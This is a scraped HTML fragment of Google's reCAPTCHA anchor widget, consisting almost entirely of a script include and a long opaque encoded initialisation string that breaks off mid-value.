<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Ks6I0tehRE_TokiardlOzw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ks6I0tehRE_TokiardlOzw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22RWdxw7vCjWYpw4LCl1bDkcKQwoIJHMKEwqxGX8OiDAfDsz1swqFQw7UYwr/CkjrDmMKjOFvDtA7DmQ7DqBPCnE5nwpYlUXXCoXzCqHEPNsKCw6HDnMKfAyfDnlRww5nDrcO5wqNlM2zDuMKZVMKQLMOjwpd7EDTCncKzYDvDjsK1C3NBUsO9w5DCvgvCm8K0w5PChCnCsDAew5nDo8KuUsKUw5/CpMK+w7nCtEXDkwImL8OCGVvCjn7DmVQtGMKXJTEdw7tABCtbLsOLwpXCtcKxVcKqw5vDg2AEwqQZwqLClhnDvMOuwppiwrrDpQzDgyXDhll8S8OwP0rCmB7Djz/Cu8Okw7ghw4bCn8OWOijDviVMw59oS8KVKUjDuz0XRXTDm8Knd0xQwp1Cw4tzwpM1wpVkccKCFMOMw7wNwpQqA8KVbMOVwoQVw6HDt2pPwpxdwp/Do8Kkw7DCtDt7w4DCmsOjPcKSw4HCp8OJw6Y3cCk9OcO/UsOvDzcTwoQVHcO0wqHDuxEqCQvCmcK4wqBDJMKkcmPDkcKKHHVewqx7w4rDtFTChmtkFhrCrcKwNcKKwqUGdARBCx4uQ8Kqw7lbNcObLcKJegZaw77DpsKFwrYIFV7Crh/CgsKRKDFPesKuGSLCkWXCvWpmUTEHw7DCt8KpwpzCnWPDtMOLwrY2LcKEw4nCikjCqcK7ccKJw4oIBsKTwojDrU7DtiTChMKswr7CpxvDssK+e8OMw7fCh0sMBsK6wpRLcsOMfCF0TcKUw441wrJ5w6PDi3UMwojDgnhgeWcrCMK/HiY5PETDs2N4Tx9oADceWQHDhTzDgR/CnD7CuMKUKxbDggnDs31ww7XDgQkAwokvw4zDnGfDs19cVFPCqEo0wpTDikDDkcOGe2vDo3RIwrp8KUnCo8Kww65dw6TCiBYgNQUJwok/a8ONEUXCpMO2w7IVZsKAFMKKw68ewrpvwrdew6bCtcKpTjfCqTTCo8OuesKmw78fw43CgsOFw7vDoRjChVLDvRcuOcKPwqQlwo4aw6dCcMOJY8O4wp/DrcOhQh/[base64]/RXTCs8ONw6Aaw4ZIw5Ynw4YTw4TDv0nCl8K+w6jDn8Ktw6LDsMKaw4BBwpzDpxzDvnEewr7DhQ/CmMOjLDltbBTDsHnCrFodB0pow6rCtMKLwo/DkMKBAsOvDCAaw54ow6Z/[base64]/w4U9VcO8EcOASMKIw73DkUtVb2g5w4XCmmQwwpbCusOzw4dhDcOrw5lXw7zCj8KOwrRnwowSMCRzJsK1w5kfwqNAfnfDjcKrDDUQwqweIEnClsOUw419XcKrwpjDikcSwr9Iw43Cq2PDvlFTw5jDnEYUG25XKFpVdcKVwoY3woQfc8OTwpEzwo9gdijCtMKew7Z/wodCA8O9w6nDjzwqwrrDo2HDvWdoDFsDw5ZfbcKLOsKUw6NSw5kYIcKiw7zCgGPCmi3CiMO2w4PCmMOGcwrCkj/CqCJQwrIGw5kfOwQ4wrbDk8KAJWhpfMOpw6EvN356wpFVET/CullReMOCwoYhwqhcJsOkRcOpUAU7w5HCnR1PAAg+f8O3w6YbesKCw5bCugA0wqDCkcORw5BMw5Jpwp7Ci8Kgw4bCl8OHDDDDtMKswo5iwp8JwqY7woEsb8KxRcOww4Ibw60GO1PCiEfDqsKqecO/[base64]/Dv0TDiUbDhWwRwrBNwo4ow75NwoLCiDzCuhXDtwZ3w6sew40uw7fDrMK+woLCv8OSPHnDrcOURx48w4J8wrBewqF6w4EgMl57w4HDoMOew4vCq8KzwqF6THB6wqZNXXrCmsOAwoPChsKuwoQ3w704D3JKIBRfTnRsw61Iwr/[base64]/Dr3QawoHClW/DoBrCg2Q8w6A8Hl14woPDrzPCosONw53Cji/DjcOBHcOtGcKhw6wieW0vw7Rswq48c0/DsWvDkwzDiznCjHPChcKLFcKbw7cowoHCjUjClMKew65Dwp/[base64]/CpcKUwrXDnGrDkG3DpX59w7jCv8KhHcOFQsO8R2jDgsOqSsOFwonCtw3ChRFGwr/CvsKLw6DCom3DngzDocOQDcKHFE1aaMKww4vDgsKVwpA2w4LDp8OzeMObw6hPwoIYUnvDisKsw45lUDBOwptcNAHClC7Cvg/CqxdIw5oyUMKpwrvDtxRMwoRlN37DjCvCmMKhFX58w79TUcKuwoI/[base64]/[base64]/DsknCpsOebcKND8OUOSHDrMKJw6BvAkrDv015wolgwpTDvm8zw4cVa0VIQWnCqQhIHMKjE8Ojw5hOaMK/w6fCv8OHwoYwJgbCusKJw7DDuMKfYsKMHSNLNlYAwqQxw7g1w7wiwrPChkHCvcKRw68nwoV7BMKNPgLCsz8Dwp/[base64]/CrMO9w7gpwqoud8KCa2/Ci8KvQ8OpwpPDpEotwr/[base64]/DmsK6wr46GC7CvcKcwrXCom7CvGodwqgWw6tOw5/[base64]/ChR5Fw6cnE0DDpMK5woLCo8KwwpjDhBFpw6LCpsOFPMOXwoxYw5APasKfw6xqZ8KywpLDl0rCscKHw5/[base64]/ChkvDs2xOw693dsO5GMOSUH0ywqnCqw/DpMO6LETDhkdVwrfDnsKdwpJMDsO+dlTCtcKIRXLCmnhvf8OCKsKYwpDDu8KRZcKmEsO9Ej5Swp7Ck8Kywr/[base64]/Ck1wZX8KoNMOQQsOnCMKHcsO9w7tQAktLZifCi8OuPQfDocKfw4bDnE3CgsO/w4FHRQDDj2HCu1ZlwoQlYcKqesO0wrk4cE0cf8O9wrl/AMK/dBPDin3DpQB6CDEmfMKDwoZ4ZMK3w6QUwr5Rw4PDtUh3wrAMUxHCkMKyUsO+PF3DnVVAWxXDl0PDm8K/d8O2aCAZSm/Cp8Ouwo7Dr33CvDsyw7jCjCHCkMOPwrbDhsOWGsO+wpvDrMKCZhEwI8Kdw73DugdQw5/DoV/Dg8KJNlLDhQpJW0svw5rCuXfDkcK/wpLDsk12wpMFw4Vvw7k0eBzDqxXDu8OJw7HDlMKvTsKBQWdgPTXDhcKIQSrDr00GwrjCrnN/w6A2A3ptXixhwqHCpMKPKRgmwozClXpFw5IJwrvCrsObdw7DrsKsw5nCp3fDiD15w4TCiMKRJMKOwpfCn8O+woxFwo1LGsODT8KiLMORwqLCm8KGwqLCmmLCuG3DucObccOnw5LChsK7DcORwr4qHTrCkU7CmXJxwq/[base64]/DhjXDpsKjw7PCoWLCtcKmLMOwDlUyN8KKPsOGwoXDqn/CnsOcE8KACBHCn8KRwqjDqMK4LBLDlsOkeMOMwphDwrXDrsOIwpvCp8ONaTTCgXrCvsKow6gQw5jCgMKqIhwQFW9mwqjCp0BicDHCmnUwwpHDl8KSw541LcOrw6V2wpVbwpo3b3XChcO0wrt0TMOWwoZ3TsOBwo9pwoXCmhJfO8KAwqHDlsOrw4ZUwp/[base64]/Ctik5J8Kww5JWw6/Cj0nDt8O+OUDDl2rDi8OUQMOTFMKLwp3ClXA6w58aw4wGDMKzwoR3wrvDv3PDgMOkOkTCjSw2ScORFHrDrC4+GR53e8Kuw6zDvcK4w5AjDmPDgMO1fTNBwqlBEFrDg1LCrsKQRsK9UcOXW8KEw5vCvibDlmHCt8Kow59nwownGMKTwr3DsF3Dv0nDu0zDvk/DjBrCo0vDg2cBQF7DqwwcdzJ3LcK0aBfDv8OVw6nDpsK+wo5Rw50yw6/Dq3bCh3xtS8KIIUsfdR7Cq8O+CgLCvcOIwojDvxZ7AVzCnMKZwqVQfcKnwpMbwrcAD8OASBQtF8Opw5V7HGdcwoxva8OXwoNxwr1gDMO8SjnDl8OAw7wQw6/ClMOsKsKVwq0Ma8KDVEXDk3/[base64]/W8OhC8KWcsOca8Oew6zDtMOvw4bCnU8Xw4UDL11nDFMkH8KcY8KWL8KbfsO3ZCwswpMywr/[base64]/DiMKXwrFwJsKxwr1GwqPCjSklfBwJV8KXwq3CrsKVwpzCpsO5aHcifwpgV8Kzw4hAw5YIwrXCo8Oww5jCpVdLw51owoPDhcOFw43DkcKMJRAfwqkVEwEtwrHDtTs/[base64]/CmEB3wpPDsiLCusKnBBVnBVLCicONVcK9ZR3CkxbCu8Oyw4IKw7jCiFLDiTV4wqvDvjrCm2nDscKQYMOOw5PCgWkeNTLDpm1CXsOvTsOFCF8KJXfDn2Acb1PCsRIIw4FawoXCgcOPb8OUwr7Ci8OCwpTCuHBNFcKoWkfCrhobw7bDn8K9WFEuSsKkwqIWw4ApBC/[base64]/[base64]/Cvx3DikLDqsOoa8OaTxTDlcKtRz/ChsOBBsKVd0vCg1/Dqh7DgBV+fsKXwpB0w4DCtsOpw5nDhnvCqEhiVhIOa2pEDMKlExkiw4TDtsORUClAVcKrJB57w7bCscKdwr42w5LDsHzCq3/Cg8KSQVDDkkt6IXAKek4fw7NXw6HCkCPDusOtw6rCjkIqwpHCoEQqw6rClXYRfyjDq1PDs8KEw5oKw6LCgMOmw5/DgsORw7VeURZKJsKtIScCw4vCn8KVBsOZNMKPEcKtw4nDuBopIcK9asOqwqY8w6HDmjHDti7CpMKZw5/CmENWIsKQO0EtEAbClsKGwooqw4nDicKmPAnDthInfcKLw6BwwrtswqN0wqnCosKQf3rCucKgwo7CnxDCl8O4asK1wqpMw4nDjjHClMORJMOfbglfNsK2w5jDhApoZ8K/acOhwrt0YcOafhV7EsOsJMOXw63DvD5OHWQKwrPDqcKZdFDCgsKIw7vCsDjCpmHCiyTDpycowqHCm8KWw7/DgwUOBkNTwpcySMK3wrwQwpnDoDfDki/[base64]/woFCFVAgUnzDmX/DncKrFsKjesOGw4wWBcOnSMKhw6QOwq/CvMOow6/DoSDDgsOKc8KKTR9JTx/[base64]/Ds8OjCcKKwoTDk8O6MC4+w4F7woEeX8ORGcKUQwQUFcKCcmEDwoILNsO3wp/[base64]/fDZmIFfClmF1NVTCq8KVL8OnYsO5K8K7WHU2w59AUx/Dni/ClMK8wp3DoMO6wp1xLG3DnMO2BWzDsS0bMEhKY8ObJ8KaY8KCw63CrzrDg8OHw7bDlHswMgxvw7/Dm8KyKsOaZ8K+w4EEwobCicKpfcKHwr5jwqvDmwwQPip4woHDiU42VcOVw68RwoTDjsOANyh2AMOzCm/CmFrDq8OQCMKFGDzCpsOWw6PDlhPDrcK5eAl8w7NyYxvCvVc5wqRYD8KcwpRuL8OCX3vCuSBaw6MGw4fDg0V6wroNLcObCn/CgCXCi2NaCkR9woNPwqPChlR5woVYwrtlWijDtsOBEsOUwrLCsUA0bRJAFV3DgsOow67Dl8K2w4F4RsKuTEFzwpbDjCw6w63DqMK4MQDDjMKuwqo8AFrCpzJLw7U0wrXCok4WbsKtYgZFw6kELMKvw6sHwp9iWsOfV8OUw7ZmSS/[base64]/CksKOBX7DiMK4w6jDk8OcwoHCmsKMwot0wpFYw7fDuS9iwqrDmXIww7DDj8K8woRjw57ChUEaw6nCnj7DhMOXwpUPw4Rde8O/KAVbwrHDiTvCm3PDoX/DvH3CpMKEDUpbwqlYw77ChxrCtMOPw5UKwpR0IMO9wrDDkcKYwrHCuD8rwpnDmcO8EwdEwrrCvjxZS0RuwoXCnk0TTmfCmTrCr2bCgsO/worDjGnDtl3DrcKaJXJpwrXDpMKZwqPDt8O5McKywqAfcSHDoh86wrDDrlQMWsKfVsKLCA3CoMO0eMO9V8KtwptCw47CtG/[base64]/[base64]/Dg215w5DCpnrCvnh3w7MJCWTCt8KwwpRqw5PDiFVAQ8KdXcKQWsKgLBgEPMO2VcOMw7lHYCrDtyLCi8OcTV9tGSdbw50SKcKGwqZkw4DCkGFYw63DkDXDlMOSw5DDkTvDuTvDtjQuwrfDljQLZMOaPFzChiXDqsKlw4M3OxdRw60/A8OTWsK/LEgybD7CsHvCisKEPcO+DMO3Q3/Cp8Oof8KZRkHCkk/Ct8KaM8OOwpTCvj0HbgVswofDt8KewpXDo8O2w7vDgsKhXxZlw7/DgX/Dl8Kzwr8uSWfCjsOISX9AwrfDucKZwpglw7rDsTgrw5EuwoxpaUbDuwYCwq3DmcOwCMO4w5FMJRRhMgbDk8KwEFbCicOIHVh4w6TCrn0Uw6/[base64]/Z8K5w5DDtMO5C8Kqwp/DoMK3w6BAwpQlw5AOEsKLZG0wwp3DoMODw7HClMOgwoPDl0vCj0nDqMOVwoNOwq3Cq8K9EMK6wp5UUsObw6HCrx07MMKPwqQ0w6wewpnDucKnwqZhFsKpZsK4wofDtSLCpHbDj35WGD46GC/[base64]/CgcO3Z8OcQMOqwq4CRCx5w5bDkMOXw4IWL2PCk8KNwp/CtUc1wrrDh8KkVV7DkMOKCnDCmcO0LjTCmU4CwrTCkB/Dh3ENw5E4bcKfGGtBwrfCvMKPw6bDlsKcw4rDgUBEIMKxwo/Ct8KGF016w4DDil1Nw5/Du2pPw4TCg8OdBH/DoULCi8KMEnpxw4rDrcK3w7Y0wrLCnsO/woxLw57Cs8KxLlVRTwNTKMK4wqrDiGQpw5gMHFfDj8OMZcO8IMOUXhw3wqTDlwdGw6jCjzDDiMOVw7MzQMKwwolRXsKSTMK6w4APw4XDrMKLYxnCkcKkw4rDlsOewq/CpMKFQDZBw789c0PDgcK0wqXChMKpw4bDgMOYwq7CmQvDpnZWw7bDkMKsHgd2XCHCixBrwoHCuMKqwqDDsm/[base64]/CqCjCsDwbBcO6wphncMKoFcKLcjgxG2pjwpPDoMKQVxQwDsOJw7sqw4wAwpIzEhYWZmwmUsKXVMO2w6nDlMKTwq7DqEfDv8OJRsKsO8KnQsKIw4jDgcOPw4/CnTfDiiYhFwx3alXCh8O0GsObccKUJMKSw5A0GmkBT0vCj1zCs0xow5/DkGJrJ8K8wq/DmcO3wqx0w7hzwqLDhcOKwr/Ch8OrEsKJw7fDssKMwq0ZSgjCjMKPwqjCvsKBM1jDhMKAwqjDlsK+fhXDjVh/wqJzYsO/wr/Dhx8Yw4c/X8K/U3p1H0R2wq3Ch0oTEsKUY8OGKjMndUEWLMKZw7TDn8K3fcOQejRJJCLCkQRJLzvCocK+w5LCv2jDmiLCqcOQwpzDtgPDrz/DuMO9S8K0JMKYw5zCqMO5NMKhasODw7nCsCzCnGLDhXk0w6zCvcOGLU5xw7TDixJdw7w9w41GwrZoA1Mywq0Ww6VIS2BmU0/ChkDDnsOQehdqwrkZYDfCvFcCQMO4AMOkw7TDuxzDocKXwr/Dn8OYfcO6YWXCnS9qw6DDjFTDv8O3w48Iwo3DsMK9PlnDsjEpwpDDgS9gOjXDjsO/wosgwofDgjxuDcKEw6hGwonDjMKEw4fCpH9Zw6/CjMOjwoBbwrUBCsOCw6nDtMK9JMOwScKqwo7Cj8Olw7tRwoTDjsKMw41VJsK9e8ObdsOBw4rCpR3Cl8KKJH/DogrCqw8JwqDCnsO3FsObwoEjwoArPUEawosXE8KAw6AMJk8Lw48gw73Drx3Ci8KdOjIEw4XCizt1Y8OAwqXDqcKLwpjChiPDtsKxQ2tgwp3DtTNOBsKow5lZwqHCvcKvw6hIw5AywpXCjXMQMSnCrsKxBjZJwr7CosKOIgkgwpXCs3DClxMBK0/CvnIkMRPCo2rCjQ98GkrDi8OOwq/CrATCmzYWDcO3woAJB8ObwpkMw7jCkMOHEwhewqHDsB/CgRHDknHCkgQIfsOQOMOQwr4qw5/DsR93wrfCi8OUw5nCtDPClg9AOA/[base64]/[base64]/DjcKZJ8Oaw5YhIjDCnAHDlQXDs1E/woDCtGpCwpfCmcOdwp9Cwp1bFnHDlsKNwqMCFFcCUcK8w6jDosOfBsKWQcOswptjLsOvw7bCq8O1BCIqw47CsiUUUSJww73ClMKRHMOxfwjCi019woVMIn3CosO/w5AXJT5eL8K2wpQQW8KyLcKGwqwyw5tZfD/[base64]/[base64]/DncO7wpjCjSrCtFZEf0TDscK9DEZxwrjDuMKXwqlPw6TDv8OmwpHCoxVkU2MKwoU6woPCgwI+w5cww5Q7w4/DjMO6R8KNccOnwrHCs8KYwoTCpU1iw7PCq8OIWgwZPMKEJxnDgjnClCDCjcKPXsOvw5bDgsO5WEbCpcK9wqsoIsKbw5XDlVvCr8KZbF3DvVLCuF3DnG7Dl8O8w5ZRw43CozbDh0IbwqsHw6FVK8Kid8OAw7BCwqVxwqrDj27DsmEww7vDkg/[base64]/[base64]/DiTt1L03CmsKCfidSYMKfBTvDkVfCgcO7bljCnXNCP3LCpB/[base64]/Du8K+wrPCvXMgHTFsTCxawqYUw4LDnCoqwpbDrEvCjRTCvMKaD8OAM8ORwqtHSwrDv8KDEUbDtsO+wpXDvyrDj3pLwrXCjApVwqvDqiDCj8ODw4dGwpTDrsOUw6NswqYjwod+w6guGMKUD8OpGVbDmcKeFl1KXcKvw44Kw4/CkWfDtDxsw6TDscO/wqU6MMKZdibDgMOvb8KEfnTCqlvDmMK+Z31mQCvCgsOfe37DgcOpw6DDuBzCnQTDjsKHwq1DKT9QF8OjbE52w5Inw7BHT8KOw7NkdGXCmcOww6/DqMOYW8O3woVCZDPDknPDgsKoF8OBw7TDs8O9wqXCvMO5w6jCqCg7w4kbYELDhBBceTLDiQTCj8KOw7zDgVUZwqhQw5UswpgzecOWT8O3Fn7DkcK6wqk9ESZsOcOFEhF8R8KuwrAcYsOaA8KGf8KkX17DomBEGcKtw4V/wpDDvMKUwqPCh8KlYyF3wpBmP8OowpvDjMKRKsK3McKIw6Rjw7FFwpzDn2rCocK1NkUWa0rDimTCiGg/aHsgZXjDkAzDjFLDksOrQwgLU8KAwpfDogDDtDTCv8ONwqzDpsKZw49Vw6srJHTDogPCp2HDt1XChEPCosKCIMKaV8OIw5rDkGBraVTCmcKJwo5sw5oGdxvDoEEPCwgQw6NHGkAYw7ojwr/DlcOpw5IFZMKIwqRAKElRe1/Dn8KMK8O8Y8OiXRVEwq5DC8KUQGFhwqEWw4k6w5PDocOcwr4jYB3DhsK4w4rDjCFZH0tXcMKLPzvDg8KDwppVUcKLeFkmFMO6d8O5woIlBF80VsKKZXPDtzfCu8KKw57Cj8OYe8OiwpM/w7fDp8K3RCDCv8KKWcOmQmVRVsO+EHDCowFAw4rDgTLDmF7ClyPDvBLCtE8cwo3DnRHDssObAj0NBsOOwp1Zw5oTw4DDqDcVw6xHDcKkQxDClcKoM8OvZF/CrxfDgy4GXR0QAcOeGsOuw5EDwoQBRMO+wr7DrzAJKHnCoMKywoNgf8KREUbCqcKKw4PCrMORw6xbwrcgdld8UHzCrwzCpj7DtlzCoMKUT8OHf8O5DlTDocODTh7DnXpHUEHDs8K2HMOtwpcjHks/ZMOkQcKQwo4WesKfw5fDmmkwWF3DrxdrwrdPwrfCr3PCtStww4wywpzCj2fDrsKpa8OVw7rCuA9OwrfDgE9gc8O+dUAgw5YIw5ANw7ZzwppFTMOXAMO/VcOgY8OBKsOWw7vCq0XCgHfDlcKPwo/Di8OXVD/DhE0ZwrHCicO8wo/CpcK9SjVIwoh7wrTDgTZ+GsOdw5vDlQg/wpIPw6FvQMKXwpXCqEVLbFtybsKeJ8O/w7cgWMO9BX7DssKVZcOiHcOuw6opE8OXPcKPwoB1FhfCnX/DtyVKw7M6R2TDqcKXQ8K+wrVqSMKGfMOlL3LCt8KSU8KNw7rDmMKGYx5ZwplUwqjDqkl7wrLDuQRuwpvChMKXJ1RGGBA1Z8O0FGHCqh5aUghvFjrDjwvClMOoBXcsw6Z3BMOtJsKVeMOtwpAywrnDglQGOAjCli1XfTxQwrh/[base64]/CiQrCp2jCtMOrfcOvEcOpIhdCwqHDrlB4wp3CtHNxdsOAwpEQQER3woDDjsK8XsKRBxIiSVnDssOsw4hRw4jDrHjCrWvDgQPDumJtwofCsMO2w7Y0F8OWw7zDg8K4w5cvGcKSwqbCp8KcYMO2eMOvw59gFANkwrTDl1jDuMOHccO4wpEnwoJRIsO4UMKEwoJ5w5omY1/DoztSw7HCliclw6UeMA/CrcKRw5PCkALCsRxBZcO/dQDChsOAw5/CjMOowp/CogYBYMKRwrxzLQ3Cm8OMwrA/HS51w5jDjMKIOcO3w6V/MzXChsKywrplw61MTsOew6zDr8OBwrfDg8OOSEbDlHp2FVXDtGtTeDQdIsOIw6oiP8KLSMKdF8O4w4sfecKQwqMzBcKZf8KcTGEsw4vCp8K/RcOTaxIYa8OvYcOKwqLCvAAnUi5Ow6VawpTCn8KkwpQsMsOnR8OSw6ArwoPCoMKWwrojYsKMSMOpOV7CmsO0w5oqw7hSDkZAPcKPwqwUwoYIwqQrdMOrwrkMwrABE8OvJcOPw4M+wrnCpF/DkMKUw7vDhsOHPjI9WcOdbi3Cs8K4wqxBw6LClcOxNMKLwp3DsMOjw74jSMKlwpQsAx/DvzZCUsKaw5LCp8OFw50sGVXCuSPDm8OtWErDpRpyRsKXCD/[base64]/[base64]/[base64]/Dm8OdYMKMIA1Iw4/ChTnDvE5qworCrAkmwrrDh8Kea3YFLcO0Aj5hTFvCvcKJfsKdwqDDoMO8VVMnwrFaAcKPT8OiCcOUWMOrGcORwqrDpcOdAlrChxYjwp/CksKud8Obw7FDw4fDhMOXIyUsbsOIw5zDscO/dA88esKmwpU9wpzDl2nCosOGwo9EScKnYMOhO8KHwozCusO3fkxWw5YQw6sbw5/CpFfCnsKZOsKnw6TDiQ4VwqFvwqFAwpcMw6PDtAHDki/[base64]/VnbCpmbCixPCrlXDpsKLDcOREsKQLcKYYMKvSERPAyVaJcKzSyINw5XCjsOqfsKmwq5zw7Yhw67Dh8Osw54WwrnDiF3CscKsAsK4wp5wHg0UMSLCmGoAB0zCgAXCuzs/woQLw5rCqDoXR8KTEcOxRsKjw4TDjAlLG17CisOGwpoowqUpwrzCpcKnwrYUflcuEcKfe8Kpwr5Zw4ZDwq8VTMKVwqVSw6xVwokPwrvDsMOGJ8KlfFJuw7rChcKnNcOICTHCh8Ojw4vDrMKbw74OY8KXwojCggDDm8K7w7/Du8OqXcOywrnCtcOqPsOvwq3DkcORWcOowpdANsKEwpXCt8OqV8OALcObHzHDh2YWwpRew7fCtcKKP8Krw7DDu3gcwqfCoMKdwotWThnCr8O4U8KawpHCiHbCgRkQwr0Gw7sbw41DJxnCrFEXwpvCtcOLScOBOirDhsOzwrwdw7LCvCJ/wrJQBCTCgX3CgBxqwqwlwpJbwpt8VGDDjcKlw4g/QBpTUFcGPXdDU8OgXCodw5tjw5XCpsOCwpR6Fn5cw7kfDyBwwrDDhMOrKRfCgFlnHMKnSXJUWsOEw5PDt8Oewo4rMcKoUnQsHsK8WMOPw5g8S8OaRjjCo8KzwoPDjcO9HMKtczLDo8KKw5nCpgPDk8Krw5FfwpUjwq/Dh8K9w4cydh8QTMKNw74fw6vCliMQwq0qY8OJw6JCwogpDMOGdcKUw4TDmMK6YMKUwqIlw6DDtcKFEhAQYcKND3XCmcOiwpk4w5tpwpFDwrjDrMO+JsOUw5bCisOswqpkSTnDlMOcw6HCg8KqNhZEw4bDi8K3N0/CgsOmw5vDq8K8w4/DtcO2w70jwpjCksOXRcK3esKHFVDDn3HCqsO4YgnCpcKVwpbDqcK3SG9ZEScGw7lzw6dAw5AXw41dMHzColbDvAXCm0t8XcOyKAYuw5IjwoHCgm/CosOQwpA7EcKbFH/DlifCtcOFTAnCujzDqDEMGsOJVHN7Tk7DvcKAw6MpwqMucsONw53CnELDi8Oaw5xzwqTCs3jDsCY8dTfCg1AIDMK8NcKgFcOpUsOoH8O7d0zDgsKKB8Ozw7fDmMK0DMK9w5lPW1bDol/CknvCsMOPwqhOChXCtA/CrmB0wrp/w79yw7l/UTZWw6wIaMOwwoxtw7dXD3zDjMOxw5PDjcKgwro2WV/DnhJtRsOMbsKnw701wpjClsOdHcO7w4HDh1LDnzHDv23CvnbDv8KXL3jDnEpEPXTDhcOmwq7Dp8Kwwo3CtcO1wr/DtBlqdyRMwqvDsTZtRyohOkExccOWwrTCkhwzwq3DnRlwwoF/YMOLHMKxwonCiMOiVCnDn8K9EgMpw4rDssO3Ynk7w5J7csOswonDmMOBwoIfw5RQw5DCn8K4OsOkHGICb8KzwpUhwpXCncKjZ8OYwr/DtWbDqMKUTcK5R8KDw7J/w77ClThjw7/Dn8OMw5HDvwHCqcOlccKvAGFoNjMTSThiw5JtQMKNJMObw53CpsOYw57Dti7DrsKQFkHCiGfCksOGwrZ7DWQywplYwoZqw5/CncONw4HDucK9S8OUSVlKw6tfwqBdw4MgwqrDjsKGLizDr8OQZiPCrWvDqybDhMKCw6HCgMKYDMKOQcObwpgHbsKTAsK6w5E8I13CsmnCgsO2w4PDtQU+JcK0wptFa15OcWI3wqzCrl7Dvzs2O1rDrwPCjsKuw5PDgsOtw53Csn1kwobDin/[base64]/[base64]/DhUPCmkx4wpvCmsOVJsOhIcOhwqrCuMOKVk9/NmLDrcOLBjXDucKxMcKHWcKyYiHCgHBmwpPCmg/Dh1vDoBREwr/[base64]/VsKxEGfDsWhDJ8OsSsO0wp5XN8O5U8O5d8Oiw6Y1FiQRcTfCgA7Ci3HCl0RpSXPDh8Kiw7PDl8KcORnCnB/CncO4w5zDhzPCmcO7woh9XSPDnE0uHADCs8KsWkVxwqzDscKMD2pIY8OyE0nDvsOVSXXDqMO6w5B/[base64]/DqMKtV8Omw6ETw6HDh0HDlcKPwrrDp8OlWsKeA8O7wpnDrMO+FcKRMsO1wrHDrADCu37DtnV9Vw/DiMOcwrvDvhrCr8OKwqZZw7vCsk8Bw4bCpwo8fcKjTH3DrXfCjy3DjT7Co8Kkw6wCRMKqeMOuCMKlJcOOw5/CjcKSw6Ffw6djw4xAc3vCgkLDlcKLacOQw6gawqXDll7Dl8ONI2w2GcKQO8KqLmPCrsOZMwwALMKmwoVhF23DoGdUw4M0WMKoG28qw4HCj2fDicO+w4AyEMOWwrPCjXYJw6ZjU8OxGj3CkEHChEQLaFvClcOgw6TDtBAfY0c+bsKLwqYNwp9fw6HDimw7Ky/DlQTDkMKySDDDtsOPwqEow4olwoozwptgR8KDZk5CcMOuwoTCs2lYw4/[base64]/Cl8K3fcOUwqDDo1/[base64]/DisO5Q0V9bMKKO8Kuw47DpExdw5XCnjrDklzDhsO8wqE0ch3Cn8K1dDZdwrU9wq4awqnCgMK9eC9Mwp3DvcKfw54SFnzDtsKzw77ClERxw6HCn8K2HTRse8K1PMOqw6/DqB/DsMODwrfCjcOVN8OiZcKEU8OSw5vCuVjDvW9ZwpXCp2lxJz9awrAlZUd/wqjDnVTDtMO/KMO/ZMO6S8OhwpPCgsK+QMO5worCjsOyQMKyw5LChcKNfh/CkHTCvkrCjTolKylBwpjDpgXCkcOhw5vCnMOIwoZwMsK7wpVlSzdCwr8tw5tTworCg1QLwqjCqBcQQ8OEwpDCqcKRTlPClcOlcMOEH8KraCQgKEPCs8KtccKgwphfwqHCtgkXw6ARw53CnsOaaT1Mdhc9wrrDryvCvX/ClnvDrMOUTcOkw43CsxzDlMKbGwnCk0stw4AXfsO/wpHDucOeJcOgwo3CnsKqKXHCiE3CujPClCjDiy0IwoMxS8OZbsKcw6YYJsKPwqnCr8KMw6Y1NA/DocOFJBcbEMOZecOrSSXCgTTCj8OZw6s3aUHCm1U5wqMyLsOASmxmwr3CkcOtKMKUwrrCliZ4McKoQFkkacKtcm7DjsKFS3vDi8KHwo1mbcK9w4zDpsOsIVUiTx7Dt24bZMKvbhvCrMO1w6LCksOTS8Kuwp5PX8K0S8KXcUANHDrDtVUcw6Nyw4HDucO9J8O3VcO/[base64]/[base64]/[base64]/CpW3ChsKaw4dZwrwnwrcBw7oIwr/CiG88IMKUNMKzw5/Csjwsw6t/[base64]/CkMKwCUXDhcO4w7lLw5TDqcO8YXPDoFtTwrjCuwEgEUUgN8KoUMKeHnZgw6XCtWJjw5jCqGp6NsKUSyXCn8O7w4wEw59KwrEFw7bCh8KgwonDlGbCpmJbwqxOHcONYUDDncOFL8OqLAnDhVglw7PCiT/CmMOzw6LCk2tAGDjCk8KBw6hWX8KLwqRQwoHDshzDnDkMw584w6AswrHDuyd8w6kGDMKjf0VmWTnDhsOHPxnCqMOVw7pow49Rw63Cq8OYw54easOZw48YYRHDtcKzw68twq8IXcOowq1mA8KgwrvCgk/[base64]/CmGM5fMKkwo0ywpDDm8K/w7tAwqQfMxd/[base64]/[base64]/DuMOBwqhXesOvSmTCmyTDsnBcw5lddcO8eBVAw45YwrXDvsO0wqN+V1cvw5sAQn3DsMKzWTNnPHp/[base64]/DqcO/w7DCmcOuP8O4wppaw5LCsjbCp8OgwoPDlcKWwoZuwqd7SVhWwqsFF8O0CsOVwqcvw6jCk8O/w44CKRjCr8OVw43Cqi7Dn8KJNsObw5HDncO/wpfDg8OtwqrCnS1AGVccJMO/dnfDty7CkEIzXENhb8Ogw5rDjsKVVsKcw48ZNMK1GcKhwr4Cw4wpSMKLwoMgwqbCvnwOA388wp3CtXPDtMKmASvCosK2w6FqwrXCpSvCngc/wpYhPMK5woJwwp0iJkzCkMKPw7E6w6XCqCnCnEdfPVnCrMOEOQMIw4M0w7JRawHCnTbCu8K5wr0HwrPDvB8Nw6Mqw59mNGTDnMKcwoIWw5omwppawoxtw7Rtwp0iQDlqwo/DtgvDm8KpwrjDhhQ7WcKxwonDoMKUbw5JHDLClMK+PinDo8OGMcObwoTCnDJrLcKqwr4bIMOnw7lYEsK9UsKLAHR/[base64]/c8KOSMKDw5/CpcOsecOcQ2t0wonCgsK8HcKKZcKmGyfDlD/DosOuwrrDisKwCCRYwrfDu8OEwqlmwojCosOhwo7DgsK4IlbDvUzCq3H